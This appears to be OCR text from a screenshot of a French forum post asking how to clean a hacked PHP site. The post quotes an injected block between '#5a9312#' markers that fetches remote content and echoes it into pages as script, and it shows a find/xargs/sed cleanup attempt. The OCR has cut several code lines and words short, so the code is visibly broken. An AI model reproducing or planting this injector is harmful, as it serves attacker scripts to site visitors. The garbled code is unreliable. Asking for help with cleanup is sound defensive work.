
#5a9312#

if (function_exists('curl_init') && function_exists('curl_exec')) {$ch =

curl_init(); curl_setopt ($ch, CURLOPT_URL,$wp_f0967188); curl_set
($ch, CURLOPT_TIMEOUT, 20); curl_setopt($ch, CURLOPT_RETURN
$wp_67188f = curl_exec ($ch); curl_close($ch);} elseif

(function_exists('file_get_contents') && @ini_get('allow_url_fopen'))
{$wp_67188f = @file_get_contents($wp_f0967188);}^M

elseif (function_exists('fopen') &&

function_exists('stream_get_contents'))

{$wp_67188f=@stream_get_contents(@fopen($wp_f0967188, "r"));
if (substr($wp_67188f,1,3) === 'scr'){ echo $wp_67188f; }

#/5a9312#

?>

J'ai essayé beaucoup de sed et xargs, mais le code est trop compl
pour arrive a faire un truc propre.

find . -type f -name "*.php" -print | xargs sed -i.hacked 's/^<?ph
*?>//g'
